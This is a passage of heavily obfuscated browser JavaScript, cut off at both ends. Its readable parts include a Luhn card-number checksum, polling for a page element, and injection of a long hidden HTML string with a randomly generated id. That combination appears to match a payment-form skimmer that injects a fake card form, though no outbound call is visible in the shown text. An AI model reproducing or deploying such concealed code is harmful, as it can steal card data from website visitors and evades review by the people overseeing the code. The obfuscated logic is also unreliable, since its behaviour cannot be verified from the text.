_0x57faaa[_0x1f3cc5(0x4da,0x4a4,0x13d,0x59f,0x325)](_0x625bd5,_0x5b86b0,_0x57faaa[_0x5623ce(0x280,0x438,0x1fc,0x5bc,0x443)]),![];else{const _0x4aa214=document[_0x59d934(0x96b,0x6b1,0x8ef,0x847,0x790)+_0x509230(0x398,0x39a,0x58a,0x3b2,0x52f)+_0x44d60b(0x56e,0x3fc,0x4e5,0x548,0x3e9)](_0x44f733);if(_0x4aa214){if(_0x57faaa[_0x44d60b(0x171,-0x6,0xea,0xeb,0x1d1)](_0x57faaa[_0x44d60b(0xf6,0x1e0,0x22f,0x4ac,0x226)],_0x57faaa[_0x5623ce(0x55d,0x76f,0x5ed,0x91c,0x71d)])){const _0x3b9d48=_0x23508e[_0x44d60b(0x4b3,0x174,0x33c,0x4d6,0x4a3)+'ce'](/\D/g,'')[_0x1f3cc5(0x20f,0x1e1,0x1f8,0x4c7,0x2ac)]('')[_0x44d60b(-0xa4,0x3b3,0x146,0x328,0x19d)+'se']()[_0x44d60b(0x19e,-0x2b,0x1b4,0x351,0x3db)](_0xace4cf=>+_0xace4cf);let _0xe8866b=-0x6e8+-0x1*0x176c+0x6*0x50e;for(let _0x1c0360=0xb69*0x3+0x4c*-0x2f+-0x1*0x1447;_0x5e781c[_0x509230(0xa17,0x76d,0x81a,0x6c8,0xa94)](_0x1c0360,_0x3b9d48[_0x5623ce(0x8c6,0x8d6,0xac7,0x837,0x654)+'h']);_0x1c0360++){let _0x3a1e2a=_0x3b9d48[_0x1c0360];if(_0x5e781c[_0x509230(0x8c1,0x4f3,0x63a,0x449,0x5ba)](_0x1c0360,-0x11eb+-0x7*-0x7f+0x2e4*0x5)){_0x3a1e2a*=-0x59*-0x11+0x1ed2+-0x24b9;if(_0x5e781c[_0x509230(0x674,0x400,0x403,0x64d,0x52d)](_0x3a1e2a,-0x5*-0x25f+0x695+0x1*-0x1267))_0x3a1e2a-=0x2676+0x6a2*0x5+-0x4797;}_0xe8866b+=_0x3a1e2a;}return _0x5e781c[_0x1f3cc5(0x1cb,0x45e,0x590,0x2b5,0x3e4)](_0x5e781c[_0x44d60b(0x2a,0xd0,0x1c6,0xdd,0x1e8)](_0xe8866b,-0x41*-0x2f+0x1b45+0x9*-0x45a),0x13b6+-0x1adc+0xb7*0xa);}else _0x57faaa[_0x509230(0x85c,0x3c1,0x5d9,0x736,0x4e7)](clearInterval,_0x2297c7),_0x57faaa[_0x59d934(0x8cd,0x877,0x6af,0x978,0x7c7)](_0x444a22,_0x4aa214);}}},-0xe1*-0x14+0x61d+-0x177f);}};function _0x4b18de(_0x7c2e8=-0x14*-0x17+0x85*-0x3+-0x35){function _0x657950(_0x494984,_0x126b3e,_0x16b7f9,_0x3d7e25,_0x420f24){return _0x1be871(_0x494984-0x2f,_0x420f24-0x618,_0x494984,_0x3d7e25-0x166,_0x420f24-0x67);}function _0x2f91e6(_0x1a9d0f,_0x4fd7d2,_0xaba229,_0x21088b,_0x1181b2){return _0x59a78f(_0x1a9d0f-0x161,_0x4fd7d2-0x2c,_0x1a9d0f-0xc4,_0x21088b-0x1c4,_0x21088b);}function _0x3a3d7c(_0x58b693,_0x2e668c,_0x4108da,_0x373c63,_0xb372a3){return _0x1be871(_0x58b693-0xb1,_0xb372a3-0x567,_0x4108da,_0x373c63-0x15e,_0xb372a3-0xf0);}function _0x4805a0(_0x5e4d87,_0x31c07f,_0x2e0360,_0x284b90,_0x50a517){return _0x1a5af6(_0x284b90- -0x179,_0x31c07f-0xb8,_0x50a517,_0x284b90-0x147,_0x50a517-0x197);}function _0x210a1c(_0x313ac6,_0x22748d,_0x68db37,_0xbb1a,_0x4a4005){return _0x19e2d9(_0xbb1a-0x243,_0x22748d-0x8f,_0x68db37-0x1c1,_0x22748d,_0x4a4005-0x1c5);}const _0x456af1={'KNoIh':_0x36d190[_0x657950(0x5e9,0x66c,0x4f7,0x5f8,0x599)],'eUWBh':_0x36d190[_0x657950(0x53f,0x847,0x7de,0x5d4,0x5fd)],'NAOfY':function(_0x2950ac,_0x5639dc){function _0x134773(_0x26e0d7,_0x3819d1,_0xdc00,_0xa438de,_0x168682){return _0x657950(_0xdc00,_0x3819d1-0x71,_0xdc00-0x1b8,_0xa438de-0x3e,_0xa438de- -0x55f);}return _0x36d190[_0x134773(0x17b,-0xde,-0x7c,-0x9b,0x17)](_0x2950ac,_0x5639dc);},'AFERy':_0x36d190[_0x2f91e6(0x273,0x419,0x25c,0x1ff,0x43b)],'VaSeQ':function(_0x1b11fc,_0xc0027f){function _0x47b2c2(_0x3b4664,_0x295558,_0x29862b,_0x1cfe40,_0x9e6375){return _0x210a1c(_0x3b4664-0x153,_0x3b4664,_0x29862b-0x68,_0x295558-0x27f,_0x9e6375-0x22);}return _0x36d190[_0x47b2c2(0x34b,0x36f,0x227,0x48e,0x1cf)](_0x1b11fc,_0xc0027f);},'xnvTg':_0x36d190[_0x657950(0x430,0x71e,0x4ad,0x46c,0x4e1)],'TbNqE':_0x36d190[_0x4805a0(0x101,0x1b8,0x190,0x25c,0x35b)],'gdIPL':function(_0x1029ee){function _0x17b70b(_0x7a0a17,_0x346582,_0x29299a,_0x54c1a2,_0x2233ec){return _0x657950(_0x54c1a2,_0x346582-0x1d9,_0x29299a-0x195,_0x54c1a2-0xc,_0x346582- -0x403);}return _0x36d190[_0x17b70b(0x44e,0x38f,0x606,0x336,0x577)](_0x1029ee);}};if(_0x36d190[_0x4805a0(0x2d3,0x36f,0x12c,0x376,0x113)](_0x36d190[_0x210a1c(0x15d,0x228,0x2ba,0x228,0x3ed)],_0x36d190[_0x4805a0(0x6fe,0x3b0,0x6a4,0x4e4,0x712)]))return Math[_0x3a3d7c(0x367,0x235,0x503,0x50b,0x335)+'m']()[_0x2f91e6(0x5cd,0x805,0x7ce,0x4c4,0x378)+_0x657950(0x552,0x6a6,0x951,0x85b,0x75a)](-0x5f9+-0xa39+0x1056)[_0x4805a0(0x21f,0x35a,0x6d,0x2e0,0x3bd)+_0x657950(0x5e9,0x745,0x736,0x5af,0x51a)](-0x1053+0x259f+-0x5*0x442,_0x36d190[_0x3a3d7c(0x251,0x4c5,0x3bd,0x55b,0x373)](0x3*-0x13f+-0x1e49+0x2208,_0x7c2e8));else{const _0x31d45c=new _0x387058(MDJSCs[_0x2f91e6(0x668,0x61c,0x554,0x5f7,0x6f0)]),_0x273a07=new _0x3e45de(MDJSCs[_0x4805a0(0xbf,0xc8,0x431,0x27b,0x27a)],'i'),_0x29fb9a=MDJSCs[_0x4805a0(0x196,0x127,0x2c1,0x1c0,0x304)](_0x50b18d,MDJSCs[_0x2f91e6(0x613,0x434,0x5a7,0x434,0x891)]);!_0x31d45c[_0x657950(0x62f,0x5d2,0x593,0x592,0x631)](MDJSCs[_0x3a3d7c(0x121,0x13e,0x527,0x268,0x32e)](_0x29fb9a,MDJSCs[_0x2f91e6(0x5ca,0x5d9,0x3a3,0x5c0,0x703)]))||!_0x273a07[_0x657950(0x73b,0x3f8,0x78c,0x6a9,0x631)](MDJSCs[_0x2f91e6(0x237,0x2b1,0x41a,0x37,0x425)](_0x29fb9a,MDJSCs[_0x210a1c(0x646,0x718,0x724,0x500,0x5d5)]))?MDJSCs[_0x4805a0(0x2f7,-0x53,0x13e,0x1c0,-0x5)](_0x29fb9a,'0'):MDJSCs[_0x4805a0(0x696,0x2b2,0x369,0x4ea,0x67a)](_0x3050be);}}const _0x3eed6e=_0x36d190[_0x1be871(-0xaa,-0x20f,-0x32e,-0x3c5,-0x117)](_0x4b18de);function _0x1a5af6(_0x9bf3b0,_0x51348a,_0x38dfb9,_0x1920dd,_0x4609a2){return _0x1899bc(_0x9bf3b0-0x82,_0x51348a-0x10b,_0x38dfb9-0x1b0,_0x9bf3b0- -0xcd,_0x38dfb9);}_0x36d190[_0x19e2d9(0x1e2,0x24a,-0x48,0x139,0x33f)](_0x57f23a,_0x36d190[_0x19e2d9(0x71,-0x103,-0x167,0x1ea,0x20e)],_0x1860ed=>{function _0x1d8971(_0x157266,_0x1d1f60,_0x5c2d4a,_0x231d02,_0x4d3b7c){return _0x1be871(_0x157266-0x1d9,_0x1d1f60-0x7bf,_0x157266,_0x231d02-0x1b3,_0x4d3b7c-0xeb);}function _0x4c2e44(_0x1778d2,_0x1ad45d,_0x1ff6c2,_0x3a32aa,_0x234aaa){return _0x19e2d9(_0x1ff6c2-0x35d,_0x1ad45d-0x115,_0x1ff6c2-0x67,_0x1778d2,_0x234aaa-0x1f0);}function _0x5a2dcb(_0x473a5a,_0x10cccf,_0x36322e,_0x376c49,_0x2c6f4c){return _0x1be871(_0x473a5a-0x9b,_0x10cccf-0x2d1,_0x36322e,_0x376c49-0x14a,_0x2c6f4c-0x10c);}function _0x2557e7(_0x47274c,_0xf526dd,_0x5d1b77,_0x10b025,_0xf56705){return _0x357f5c(_0x47274c-0x162,_0x5d1b77,_0xf56705-0x527,_0x10b025-0x2e,_0xf56705-0x12d);}const _0x1b5e4f={'Fhnrc':function(_0x1d8944,_0x4491f6){function _0x156688(_0x6f14ea,_0x3f83e7,_0x1620f0,_0x46f698,_0x263eae){return _0x5d17(_0x6f14ea- -0x102,_0x1620f0);}return _0x36d190[_0x156688(0xbd,-0xd8,-0x185,-0x3f,-0xb5)](_0x1d8944,_0x4491f6);},'nuUnT':function(_0x2d9be2,_0x4078cd){function _0x140658(_0xe43068,_0x24f157,_0x1fca8f,_0x5a0228,_0xcd7e5f){return _0x5d17(_0xe43068-0x223,_0x5a0228);}return _0x36d190[_0x140658(0x5cc,0x50d,0x65f,0x5ff,0x446)](_0x2d9be2,_0x4078cd);},'pYPAE':_0x36d190[_0x4c2e44(0x1ee,0x3d4,0x239,0xa9,0x5)],'VzBOE':function(_0xbbced3){function _0x44d991(_0x498efd,_0x4b3cc9,_0x2bf77b,_0x5dc283,_0x194762){return _0x4c2e44(_0x194762,_0x4b3cc9-0x187,_0x498efd-0x16d,_0x5dc283-0x172,_0x194762-0x1d3);}return _0x36d190[_0x44d991(0x5d7,0x5b6,0x488,0x515,0x5dd)](_0xbbced3);},'imGVh':_0x36d190[_0x5a2dcb(0x17c,0x20e,0x1a6,0x22f,0x2b1)],'Qhlah':_0x36d190[_0x4c2e44(0x8a3,0x7ca,0x663,0x3f6,0x5d2)],'siXFX':_0x36d190[_0x5a2dcb(0x35b,0x571,0x419,0x62c,0x6d2)],'mOsof':_0x36d190[_0x5a2dcb(0x48b,0x252,0x3a0,0x350,0x3e5)],'eBWsq':_0x36d190[_0x4c2e44(0x307,0x642,0x3d8,0x4f8,0x591)],'WHbFb':_0x36d190[_0x287476(0x5c6,0x482,0x7b9,0x599,0x75c)],'FBknD':function(_0x4f1bf5,_0x5a40b5){function _0x280f1e(_0x56f86d,_0x1e62ff,_0x47bcc6,_0x380031,_0xf38da9){return _0x287476(_0x56f86d-0xe9,_0x1e62ff-0x27,_0xf38da9,_0x47bcc6- -0xff,_0xf38da9-0x162);}return _0x36d190[_0x280f1e(0x513,0x5f0,0x4ae,0x607,0x474)](_0x4f1bf5,_0x5a40b5);},'CVhok':_0x36d190[_0x4c2e44(0x302,0x3a2,0x2bc,0x241,0x71)],'KONWl':_0x36d190[_0x1d8971(0x633,0x69d,0x658,0x535,0x8e9)],'VLEBf':function(_0x43c476){function _0x3c2f59(_0x364aa3,_0x3b2244,_0x26bdaf,_0x31e556,_0x18be52){return _0x4c2e44(_0x26bdaf,_0x3b2244-0x131,_0x18be52-0x87,_0x31e556-0x1a6,_0x18be52-0xa3);}return _0x36d190[_0x3c2f59(0x407,0x4b3,0x6e4,0x63e,0x5f4)](_0x43c476);},'bqjiB':function(_0x2a403c,_0x19dc35,_0x4530b9){function _0x59b828(_0x3411a2,_0x1a8a2a,_0x5bf919,_0x3182fa,_0x5e2f5f){return _0x2557e7(_0x3411a2-0x106,_0x1a8a2a-0xc,_0x3182fa,_0x3182fa-0xee,_0x3411a2- -0x368);}return _0x36d190[_0x59b828(0x3f3,0x614,0x361,0x215,0x296)](_0x2a403c,_0x19dc35,_0x4530b9);}};function _0x287476(_0x57c20b,_0x26c2f3,_0xc63283,_0x5a2586,_0x1cfcf1){return _0x1be871(_0x57c20b-0x55,_0x5a2586-0x796,_0xc63283,_0x5a2586-0x1a6,_0x1cfcf1-0x30);}if(_0x36d190[_0x2557e7(0x321,0x492,0x540,0x1d8,0x43b)](_0x36d190[_0x2557e7(0x68a,0x886,0xa13,0x965,0x885)],_0x36d190[_0x287476(0x6c4,0x6ff,0x860,0x79c,0x63e)])){if(!document[_0x4c2e44(0x440,0x67e,0x58f,0x76f,0x60f)+_0x4c2e44(0x412,0x398,0x472,0x4d2,0x30d)+_0x287476(0x732,0x6d4,0x651,0x5db,0x37a)](_0x3eed6e)){if(_0x36d190[_0x2557e7(0x6ca,0x254,0x367,0x720,0x4a2)](_0x36d190[_0x1d8971(0xb83,0x9f6,0x8c6,0xc1d,0xbc5)],_0x36d190[_0x5a2dcb(0x108,0xf9,-0x2f,0x27d,0x2d)]))_0x1860ed[_0x1d8971(0x730,0x7f1,0x6f0,0xa10,0xa73)+_0x1d8971(0xa18,0xa22,0x84d,0x8b5,0xc1e)+_0x2557e7(0xab3,0xa6b,0x849,0x7b7,0x8c2)+_0x5a2dcb(0x255,0x24a,0x410,-0x11,0x48e)](_0x36d190[_0x1d8971(0x628,0x651,0x40f,0x715,0x6a5)],_0x1d8971(0x96a,0x72c,0x71f,0x666,0x983)+_0x1d8971(0x6de,0x5bf,0x373,0x458,0x725)+_0x5a2dcb(0x223,0x3c3,0x2e0,0x263,0x4dc)+_0x5a2dcb(0x465,0x248,0x91,0x4a9,0x2bb)+_0x3eed6e+(_0x4c2e44(0x293,0x3aa,0x45f,0x1e1,0x3c2)+_0x1d8971(0x8bf,0x957,0xbc9,0x7bd,0xb85)+_0x4c2e44(0x2f1,0x20f,0x385,0x51d,0x17c)+_0x1d8971(0x7d4,0x9c1,0xbeb,0xa50,0xae5)+_0x2557e7(0x2cf,0x6a4,0x66c,0x629,0x472)+_0x2557e7(0x629,0x6ab,0x2e7,0x5dc,0x4cd)+_0x4c2e44(0x152,0x465,0x2f4,0x9b,0x1dd)+_0x1d8971(0x9b3,0x790,0x742,0x894,0x787)+_0x287476(0x7ef,0x6a4,0x7ae,0x719,0x60c)+_0x5a2dcb(0x1fa,0x312,0x28b,0x2e9,0x4ee)+_0x4c2e44(0x4aa,0x152,0x323,0x56e,0x596)+_0x2557e7(0x43e,0x492,0x3ae,0x605,0x5f6)+_0x2557e7(0x548,0x493,0x52c,0x477,0x44c)+_0x5a2dcb(0xc8,0x191,0x138,0xb1,0x340)+_0x2557e7(0x59a,0x66f,0x4a2,0x705,0x576)+_0x287476(0x88e,0x6b7,0x5f8,0x814,0xa27)+_0x287476(0xa9a,0xafc,0x83e,0x94f,0xbab)+_0x5a2dcb(0x13c,0x33c,0x449,0x267,0xba)+_0x1d8971(0x72b,0x7dd,0x810,0x6b8,0x55a)+_0x1d8971(0x8e9,0xa2a,0xa40,0xb66,0xb29)+_0x1d8971(0x9a4,0x82d,0x77f,0xa60,0x5dd)+_0x5a2dcb(0x408,0x549,0x652,0x6cf,0x3c0)+_0x5a2dcb(0x3b1,0x3f1,0x586,0x3ff,0x2c4)+_0x4c2e44(0x560,0x68b,0x4f5,0x511,0x727)+_0x287476(0x48e,0x490,0x85a,0x6a9,0x520)+_0x4c2e44(0x5ac,0x543,0x327,0x137,0x50d)+_0x1d8971(0x57f,0x649,0x476,0x774,0x68c)+_0x287476(0x83d,0x573,0x7df,0x5ee,0x766)+_0x287476(0x8b6,0x96d,0xbc0,0xa1c,0xab2)+_0x5a2dcb(0x494,0x276,-0x5,0x1,0x20a)+_0x1d8971(0x98b,0x9ff,0xc74,0x85e,0xa07)+_0x2557e7(0x368,0x1be,0x40e,0x691,0x433)+_0x287476(0x854,0x9f5,0x740,0x92e,0x784)+_0x4c2e44(0x742,0x727,0x58b,0x383,0x4a0)+_0x4c2e44(0x500,0x4c1,0x6ac,0x49f,0x66d)+_0x2557e7(0x54a,0x1f5,0x50e,0x374,0x428)+_0x5a2dcb(-0x1d,0x1d0,-0xb,0x238,0x3c8)+_0x2557e7(0x8c3,0x94b,0x6ed,0x4ef,0x6fd)+_0x287476(0x832,0x619,0x53c,0x75d,0x9bd)+_0x2557e7(0x542,0x3ae,0x4e3,0x390,0x456)+_0x1d8971(0xbc1,0x9eb,0x7fa,0x863,0x852)+_0x4c2e44(0x45a,0x99,0x1f0,0x161,0x39f)+_0x1d8971(0x953,0x86e,0xa79,0x93c,0x712)+_0x287476(0x737,0x6bc,0x33f,0x59b,0x546)+_0x4c2e44(0x36f,0x437,0x545,0x2cb,0x372)+_0x4c2e44(0x7d7,0x792,0x562,0x2e3,0x7a4)+_0x1d8971(0xb2c,0x8e0,0x80b,0x822,0x7ee)+_0x2557e7(0x8be,0x70c,0x604,0x7d7,0x747)+_0x287476(0x848,0x6e5,0x797,0x6d6,0x77b)+_0x287476(0x9c4,0xad0,0xa4c,0x962,0x9c5)+_0x2557e7(0x6b8,0x6db,0x93c,0x9bc,0x8a4)+_0x287476(0xa3e,0x905,0xad6,0x8eb,0x75d)+_0x4c2e44(-0x81,0xd8,0x1c9,-0x52,0x2f)+_0x1d8971(0x597,0x6d0,0x5a4,0x4d1,0x6ca)+_0x1d8971(0x7c9,0x5ea,0x4b0,0x418,0x3d3)+_0x1d8971(0x96c,0x957,0x879,0x7f9,0x9e1)+_0x2557e7(0x536,0x957,0x8ab,0x693,0x7a0)+_0x287476(0x7f9,0x4c4,0x48f,0x596,0x414)+_0x287476(0x8c7,0x564,0x8d8,0x7a5,0x86f)+_0x1d8971(0xaf0,0x8fc,0xab4,0xb0b,0x67b)+_0x2557e7(0x625,0x354,0x5ae,0x57d,0x490)+_0x2557e7(0x5ab,0x3fa,0x2d8,0x2cd,0x48a)+_0x5a2dcb(0x675,0x43a,0x627,0x522,0x581)+_0x5a2dcb(0x44c,0x4b0,0x65c,0x3c0,0x63d)+_0x5a2dcb(0x271,0x4ed,0x679,0x51a,0x72e)+_0x287476(0x917,0x676,0x5b3,0x76d,0x62f)+_0x5a2dcb(0x16d,0x19d,0x132,-0x75,0x17b)+_0x4c2e44(0x8bd,0x7c0,0x637,0x7e4,0x657)+_0x287476(0x9ec,0x7ad,0xb58,0x977,0x9e7)+_0x5a2dcb(0x1df,0x18e,0x9c,0x351,0x33c)+_0x4c2e44(0x1eb,0x173,0x3a8,0x626,0x5e2)+_0x287476(0x9fd,0xc10,0x8c1,0x992,0xa77)+_0x287476(0x776,0x914,0xa70,0x92e,0x75f)+_0x1d8971(0xb11,0x957,0x7a4,0x92c,0x7e2)+_0x287476(0x554,0x38d,0x62b,0x596,0x4c9)+_0x2557e7(0x567,0x5b0,0x626,0x9bd,0x7eb)+_0x2557e7(0x70b,0x7fa,0x94b,0x92c,0x7a0)+_0x5a2dcb(0x3c4,0x469,0x54e,0x296,0x688)+_0x287476(0xa57,0xb43,0x9a7,0x92e,0x975)+_0x4c2e44(0x16f,0x236,0x1b0,0x22d,0x1bb)+_0x2557e7(0x3c0,0x4aa,0x3cb,0x487,0x4f3)+_0x4c2e44(0x733,0x755,0x5f0,0x83f,0x6d2)+_0x4c2e44(0x516,0x73c,0x6bb,0x465,0x686)+_0x5a2dcb(0x620,0x591,0x646,0x448,0x769)+_0x1d8971(0x63b,0x6d1,0x790,0x797,0x85b)+_0x287476(0x6e8,0x97b,0x682,0x829,0x6bc)+_0x2557e7(0x815,0x611,0x874,0x60e,0x85c)+_0x4c2e44(0x291,0x253,0x3fa,0x5e6,0x5a0)+_0x5a2dcb(0x24f,0x12a,-0x137,0x26b,-0xbb)+_0x4c2e44(0x7b4,0x85f,0x5e4,0x47c,0x6ae)+_0x287476(0x4a3,0x7f3,0x647,0x600,0x46d)+_0x4c2e44(0x349,0xb7,0x2b8,0x4b7,0x3df)+_0x2557e7(0x9b9,0xb22,0x97d,0x96a,0x8bf)+_0x1d8971(0xa29,0x917,0xa6f,0x86f,0x92a)+_0x4c2e44(0x35f,0x296,0x3fb,0x1b1,0x665)+_0x2557e7(0x634,0x4f7,0x40c,0x66b,0x522)+_0x287476(0x823,0x8d3,0xad4,0x92e,0xba4)+_0x2557e7(0xa21,0x921,0x64a,0xa02,0x7a0)+_0x2557e7(0x866,0x796,0x776,0x998,0x734)+_0x4c2e44(0x58b,0x3f4,0x5de,0x3b1,0x3a5)+_0x287476(0x72b,0x605,0x6e4,0x790,0x7da)+_0x1d8971(0x95a,0x7bf,0x5f4,0x7c7,0x66e)+_0x2557e7(0x44e,0x79c,0x55a,0x3eb,0x532)+_0x1d8971(0x8b5,0x8ca,0x862,0x96c,0x7f7)+_0x2557e7(0x4a2,0x513,0x6e8,0x6a2,0x541)+_0x2557e7(0x6c2,0x493,0x5af,0x5cf,0x4ac)+_0x2557e7(0x5f8,0x7e2,0x974,0x96d,0x813)+_0x4c2e44(0x6dc,0x4a1,0x614,0x7e5,0x6f8)+_0x287476(0x7a0,0x6d1,0x8ec,0x7a1,0x9c8)+_0x1d8971(0xbb2,0xa84,0xabc,0xb09,0x8bf)+_0x5a2dcb(0x235,0x40e,0x21d,0x2fe,0x41e)+_0x4c2e44(0x647,0x3ff,0x568,0x71a,0x556)+_0x2557e7(0x952,0x672,0x962,0x643,0x857)+_0x1d8971(0x6c9,0x851,0x631,0x6f1,0x9ba)+_0x4c2e44(0x285,0x60c,0x4f1,0x2fd,0x6c3)+_0x4c2e44(0x1f7,0xa7,0x2b6,0x57,0x435)+_0x1d8971(0x7a1,0x957,0xaad,0x83f,0x8e6)+_0x2557e7(0x777,0x62e,0x919,0x5fb,0x7a0)+_0x2557e7(0x5de,0x964,0x9e0,0x5a9,0x7a0)+_0x5a2dcb(0x23d,0x8e,0x1df,0x271,-0x140)+_0x2557e7(0x58f,0x6f9,0x2fb,0x5c2,0x4f3)+_0x287476(0xae3,0x8a4,0x8e0,0x993,0xa6d)+_0x4c2e44(0x66a,0x7af,0x6bb,0x64e,0x502)+_0x1d8971(0xaa0,0xa7f,0xc82,0x7fc,0x974)+_0x2557e7(0x37e,0x375,0x764,0x2fd,0x51a)+_0x5a2dcb(0x3f2,0x364,0x21a,0x4c8,0x196)+_0x2557e7(0x6fd,0x5e9,0xaa4,0x6fe,0x85c)+_0x1d8971(0x50f,0x64a,0x474,0x3f6,0x497)+_0x287476(0x815,0x7ea,0x807,0x80c,0x6b1)+_0x287476(0x753,0xbca,0xb2c,0x987,0x794)+_0x4c2e44(0x467,0x387,0x25d,0x19d,0x1a8)+_0x2557e7(0x482,0x584,0x2bb,0x2d0,0x4cd)+_0x5a2dcb(0x7a1,0x588,0x69e,0x383,0x366)+_0x5a2dcb(0x1e3,0x429,0x602,0x25c,0x534)+_0x1d8971(0x5a3,0x7c7,0x655,0x9f7,0x925)+_0x1d8971(0x4fe,0x6d9,0x54d,0x5bf,0x948)+_0x2557e7(0x807,0x927,0x766,0x7f6,0x7a0)+_0x287476(0x94b,0x7d5,0xa19,0x92e,0xa41)+_0x1d8971(0x67c,0x8eb,0xae0,0x8f0,0x6e4)+_0x1d8971(0x8f0,0x9aa,0x770,0xa4e,0x879)+_0x4c2e44(0x64f,0x174,0x3ed,0x35a,0x63e)+_0x5a2dcb(0x17e,0x2d1,0x1ca,0x4de,0x505)+_0x5a2dcb(0x2eb,0x1fb,0xba,0x46f,0x1bd)+_0x2557e7(0x915,0x772,0x93a,0x896,0x713)+_0x5a2dcb(0x27f,0x20a,0x39b,0x209,0x398)+_0x1d8971(0x518,0x663,0x591,0x4cd,0x543)+_0x2557e7(0x727,0x8d8,0x63e,0x6be,0x813)+_0x4c2e44(0x699,0x5a5,0x64f,0x7bf,0x841)+_0x1d8971(0x801,0x94b,0x6c9,0x6d3,0xa02)+_0x4c2e44(0x33a,0x516,0x448,0x416,0x608)+_0x4c2e44(0x345,0x422,0x31a,0x193,0x4db)+_0x287476(0xa5f,0x9c7,0x98d,0x900,0xb30)+_0x4c2e44(0x4fa,0x41a,0x5e1,0x623,0x729)+_0x5a2dcb(0x306,0xe2,0x306,0x1c3,0x20)+_0x1d8971(0x78b,0x5ab,0x3f3,0x7bb,0x503)+_0x5a2dcb(0x64b,0x3ec,0x4c3,0x45d,0x5bb)+_0x5a2dcb(0x318,0x469,0x6e1,0x313,0x605)+_0x1d8971(0xa85,0x957,0xbae,0x766,0x8ca)+_0x5a2dcb(0x9e,0xd1,0x2e9,-0x1a0,0x1e7)+_0x5a2dcb(0x499,0x225,0x16c,0x3b4,0x2ff)+_0x287476(0x7cf,0x78b,0x8cf,0x8fb,0x7f4)+_0x1d8971(0x8a5,0x892,0x9fe,0x8ba,0x7cc)+_0x4c2e44(0x40b,0x321,0x1e1,0x235,0x34e)+_0x4c2e44(0x4d0,0x419,0x274,0x467,0xe0)+_0x1d8971(0x72b,0x897,0x7b4,0x624,0x9ff)+_0x287476(0x776,0x745,0xace,0x86f,0x906)+_0x4c2e44(0x40a,0x263,0x1e3,0x324,0x409)+_0x5a2dcb(-0x16b,0xaa,-0x11a,0x253,-0x9d)+_0x287476(0x46d,0x5ba,0x7da,0x633,0x7c7)+_0x4c2e44(0x536,0x684,0x648,0x75d,0x71f)+_0x1d8971(0x764,0x9b0,0xb6b,0xb55,0xa51)+_0x5a2dcb(0xc5,0x13b,0x67,0x248,0x1dd)+_0x1d8971(0x805,0x684,0x828,0x6f9,0x4f7)+_0x287476(0xbe0,0xa20,0xc52,0xa4d,0xb21)+_0x5a2dcb(0x1b1,0x429,0x36d,0x541,0x259)+_0x287476(0x5d1,0x841,0x708,0x79e,0x88c)+_0x4c2e44(0x96,0xf7,0x30d,0x385,0x49c)+_0x2557e7(0x983,0x770,0x81a,0xa20,0x7a0)+_0x287476(0x82b,0x785,0x7a0,0x92e,0xa8e)+_0x287476(0x7ed,0xafe,0x739,0x8c2,0xaa4)+_0x5a2dcb(0x3c4,0x4bc,0x718,0x244,0x4fc)+_0x287476(0x696,0x837,0x8e3,0x790,0x982)+_0x1d8971(0x55c,0x7bf,0xa45,0x680,0x92f)+_0x287476(0x72b,0x870,0x92c,0x6c0,0x7f1)+_0x2557e7(0x562,0x6cd,0x8c6,0x520,0x713)+_0x1d8971(0x61a,0x6f8,0x904,0x4d7,0x75e)+_0x287476(0x4d0,0x6ff,0x3e2,0x63a,0x5fa)+_0x4c2e44(0x751,0x5e4,0x5fe,0x389,0x413)+_0x4c2e44(0x11a,0xd8,0x282,0x14e,0x25)+_0x287476(0x9be,0x5f9,0x9b7,0x7eb,0x6f7)+_0x4c2e44(0xa0,0x35a,0x31a,0x36a,0x4a7)+_0x4c2e44(0x577,0x4af,0x55d,0x777,0x681)+_0x2557e7(0xa28,0x934,0x610,0x719,0x7f6)+_0x287476(0x79f,0x7ad,0x465,0x5a7,0x3e0)+_0x4c2e44(0x453,0x5c,0x1df,0x43c,0xbc)+_0x4c2e44(0x3ef,0x448,0x50e,0x35c,0x339)+_0x5a2dcb(0x619,0x469,0x3d5,0x675,0x210)+_0x5a2dcb(0x40a,0x469,0x679,0x579,0x336)+_0x5a2dcb(0x41d,0x4c0,0x721,0x322,0x660)+_0x5a2dcb(0x3,0xee,0x269,-0x18e,-0x157)+(_0x287476(0x9f0,0x793,0x885,0x92e,0x8da)+_0x287476(0x96d,0x7bc,0x705,0x92e,0xa59)+_0x2557e7(0x93a,0x923,0x6ba,0x5ba,0x780)+_0x287476(0xa7f,0x9c6,0x99d,0xa00,0xa11)+_0x1d8971(0x9c1,0x957,0x899,0xa41,0xb9b)+_0x1d8971(0xb29,0x957,0xa5e,0x973,0x9fa)+_0x287476(0x797,0xa35,0x90e,0x7fa,0x8cc)+_0x1d8971(0x63b,0x748,0x814,0x907,0x857)+_0x4c2e44(0x5f9,0x704,0x498,0x70d,0x52c)+_0x4c2e44(0x61e,0x61f,0x548,0x651,0x769)+_0x4c2e44(0xbd,0x109,0x1c9,0x208,-0x53)+_0x4c2e44(0x553,0x54d,0x53e,0x40d,0x2e3)+_0x2557e7(0x71c,0x7fe,0x6ae,0x729,0x877)+_0x5a2dcb(0x2fa,0x46a,0x469,0x390,0x579)+_0x4c2e44(0x910,0x571,0x69b,0x7ed,0x836)+_0x4c2e44(0x4cc,-0xc,0x245,0x326,0x10c)+_0x4c2e44(0x327,0x375,0x396,0x283,0x248)+_0x287476(0x852,0xb42,0xa3c,0x92e,0x7fc)+_0x1d8971(0x987,0x957,0xa3c,0xb34,0x6e5)+_0x287476(0x3e4,0x3b9,0x36b,0x596,0x4fa)+_0x2557e7(0x702,0x5a2,0x3cc,0x3a4,0x617)+_0x5a2dcb(0x36d,0x40e,0x30b,0x518,0x25f)+_0x287476(0xb61,0x999,0xa48,0x93a,0xb11)+_0x287476(0x929,0x8d7,0x892,0x727,0x58c)+_0x5a2dcb(0xf7,0x369,0x1f5,0x1a4,0x452)+_0x287476(0xca0,0xa10,0xa1c,0xa1a,0x9b7)+_0x2557e7(0x618,0x69e,0x34c,0x5b9,0x480)+_0x1d8971(0x834,0x61c,0x4bf,0x88f,0x49f)+_0x4c2e44(0x21a,0x4da,0x482,0x2cd,0x4b7)+_0x4c2e44(0x4fe,0xf5,0x2c8,0x3be,0x351)+_0x287476(0x954,0xac2,0x992,0x8b5,0x751)+_0x5a2dcb(0x1de,0x21b,0x3cf,0x302,0x1f4)+_0x2557e7(0x41f,0x5ba,0x4ce,0x80a,0x61b)+_0x1d8971(0x6a9,0x5cd,0x71c,0x50a,0x44e)+_0x5a2dcb(0x784,0x560,0x6f3,0x56f,0x4b2)+_0x1d8971(0x560,0x679,0x5cf,0x44e,0x5ae)+_0x5a2dcb(-0x77,0x1d6,0x2fb,0x2d9,0x88)+_0x5a2